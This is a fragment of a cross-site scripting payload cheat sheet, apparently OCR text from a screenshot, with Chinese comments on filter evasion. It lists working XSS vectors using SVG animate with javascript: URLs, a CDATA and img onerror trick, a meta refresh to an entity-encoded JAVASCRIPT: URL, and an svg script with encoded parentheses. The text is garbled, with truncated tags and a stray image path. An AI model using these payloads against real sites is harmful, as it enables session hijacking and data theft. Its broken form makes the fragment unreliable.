
attributeName="xlink:href" 
values=";javascript:alert(1)" begin="0s" 
dur="0.1s" fill="freeze"/>

<svg><![CDATA[><imagexlink:href="]]>
<img/src=xx:xonerror=alert(2)//"></svg>

<meta content="&NewLine; 1 
&NewLine;;JAVASCRIPT&colon; alert(1)" http-
equiv="refresh"/>

<math><a 
当= ( ) ; :被过滤时
<svg><script>alert&#40/1/&#41</script> // 通杀所
opera中可以不闭合